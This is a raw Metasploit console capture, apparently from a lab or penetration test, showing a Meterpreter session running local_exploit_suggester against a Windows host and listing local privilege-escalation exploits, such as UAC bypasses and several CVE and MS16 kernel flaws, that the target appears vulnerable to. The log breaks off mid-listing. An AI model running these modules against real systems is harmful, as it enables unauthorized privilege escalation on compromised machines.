 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.223.88.191 - Collecting local exploits for x64/windows...
[*] 10.223.88.191 - 195 exploit checks are being tried...
[+] 10.223.88.191 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable
.
[+] 10.223.88.191 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.223.88.191 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.223.88.191 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable
.
[+] 10.223.88.191 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running
, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.223.88.191 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appears to be vulnera
ble.
[+] 10.223.88.191 - exploit/windows/local/cve_2021_40449: The service is running, but could not be valid
ated. Windows 7/Windows Server 2008 R2 build detected!
[+] 10.223.88.191 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable
.
[+] 10.223.88.191 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerabl
e.
[+] 10.223.88.191 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is runnin
g, but could not be validated.
[+] 10.223.88.191 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.223.88.191 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable
.
[+] 10.223.88.191 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 45 / 45
[*] 10.223.88.191 - Valid modules for session 1: